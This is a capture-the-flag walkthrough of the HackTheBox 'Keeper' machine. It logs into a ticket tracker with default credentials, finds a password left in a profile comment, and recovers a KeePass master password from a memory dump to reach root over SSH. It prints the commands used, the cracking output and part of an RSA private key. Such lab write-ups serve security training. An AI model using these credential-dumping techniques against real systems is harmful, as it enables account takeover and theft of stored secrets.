Summary
Simple and short. Looking through the ticket tracking service we find a way to login as the user, after that we can dump the credentials to a password manager and ssh in as root.
Enumeration
nmap
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Keeper]
└──╼ $nmap -sC 10.10.11.227
Starting Nmap 7.92 ( https://nmap.org ) at 2023-08-29 20:01 CDT
Nmap scan report for 10.10.11.227
Host is up (0.053s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 256 35:39:d4:39:40:4b:1f:61:86:dd:7c:37:bb:4b:98:9e (ECDSA)
|_ 256 1a:e9:72:be:8b:b1:05:d5:ef:fe:dd:80:d8:ef:c0:66 (ED25519)
80/tcp open http
|_http-title: Site doesn't have a title (text/html).
http - port 80
User as Inorgaard
We are met with a redirect to a ticket tracking service. This version of request tracker didn’t seem to have any CVEs or exploit-db posts when searching. I decided a good additional start place was to check the default credentials for this service, which are incidentally root:password.
A basic overview of this site is to respond to tickets submitted by users. Here there is one recently viewed ticket which references a .dmp file that has been removed as an attachment.

The admin here is named Inorgaard so I headed over to his profile to see if it leaked the .dmp file or anything else.

Well that’s a commented password.
┌─[✗]─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Keeper]
└──╼ $ssh lnorgaard@keeper.htb
lnorgaard@keeper.htb\'s password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
You have mail.
Last login: Tue Aug 29 11:00:15 2023 from 10.10.14.9
lnorgaard@keeper:~$ whoami
lnorgaard
lnorgaard@keeper:~$ cat user.txt
b47c29c1363fb-------------------
lnorgaard@keeper:~$ ls
KeePassDumpFull.dmp passcodes.kdbx RT30000.zip user.txt
Root
KeePass password dumping
There is an obvious place to look here and that is at the KeePassDumpFull.dmp file. There exists a way to dump the passwords of certain versions of KeePassDumpFull and I will be using a python variant of that code.
TLDR: .NET is awful and stores every character typed in memory and it doesn’t go away, searching for the patterns that are left behind can reveal most of the characters (dependent on some factors). The first github page also gives some remediation which includes deleting a ton of files that might have stored this info and reformatting your drive and reinstalling your OS.
lnorgaard@keeper:~$ python3 /tmp/poc.py KeePassDumpFull.dmp
2023-08-30 03:59:09,467 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de
From what I was reading the only character that cannot be read should be the first one, but there are 3 which in fact are not read … or are not standard characters. In searching on duck I found Rødgrød med fløde, a Danish berry pudding, which lines up nicely with the name Inorgaard, or formatted a little better first initial I last name Norgaard.


From that password vault I get a root password and an additional note of a Putty .ppk file. I tried to ssh in but I was denied, it seems I need the key extracted from that putty keyring.
As of note I needed the newest version of putty and the commandline latest version did not work for me.

-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAp1arHv4TLMBgUULD7AvxMMsSb3PFqbpfw/K4gmVd9GW3xBdP
c9DzVJ+A4rHrCgeMdSrah9JfLz7UUYhM7AW5/pgqQSxwUPvNUxB03NwockWMZPPf
Tykkqig8VE2XhSeBQQF6iMaCXaSxyDL4e2ciTQMt+JX3BQvizAo/3OrUGtiGhX6n
FSftm50elK1FUQeLYZiXGtvSQKtqfQZHQxrIh/BfHmpyAQNU7hVW1Ldgnp0lDw1A
MO8CC+eqgtvMOqv6oZtixjsV7qevizo8RjTbQNsyd/D9RU32UC8RVU1lCk/LvI7p
5y5NJH5zOPmyfIOzFy6m67bIK+csBegnMbNBLQIDAQABAoIBAQCB0dgBvETt8/UF
NdG/X2hnXTPZKSzQxxkicDw6VR+1ye/t/dOS2yjbnr6joDni1wZdo7hTpJ5Zjdmz
...
┌─[✗]─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Keeper]
└──╼ $chmod 400 keeper.pem
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Keeper]
└──╼ $ssh root@keeper.htb -i keeper.pem
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
You have new mail.
Last login: Tue Aug 29 20:17:33 2023 from 10.10.14.6
root@keeper:~# cat /root/root.txt
7986808062cb4-------------------